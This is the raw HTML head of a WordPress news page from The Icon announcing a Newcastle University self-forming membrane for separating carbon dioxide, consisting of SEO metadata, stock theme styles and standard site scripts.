

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/
body_size: 24231
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>New self-forming membrane developed by Newcastle researchers - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New self-forming membrane developed by Newcastle researchers - The Icon" />
	<meta property="og:description" content="A NEW class of self-forming membrane to separate carbon dioxide from a mixture of gases has been developed by Newcastle University researchers. Operating like a coffee filter, it lets harmless gases, such as nitrogen, exit into the atmosphere and then the carbon dioxide can be processed. The team believe that the system may be applicable [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-05-05T15:30:59+00:00" />
	<meta property="article:modified_time" content="2020-05-04T14:15:54+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/","url":"https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/","name":"New self-forming membrane developed by Newcastle researchers - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-05-05T15:30:59+00:00","dateModified":"2020-05-04T14:15:54+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"New self-forming membrane developed by Newcastle researchers"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/5538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=5538' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4d2e903bb8","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"4d2e903bb8","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="effdf20fac";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers/",
                    "name": "New self-forming membrane developed by Newcastle researchers"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
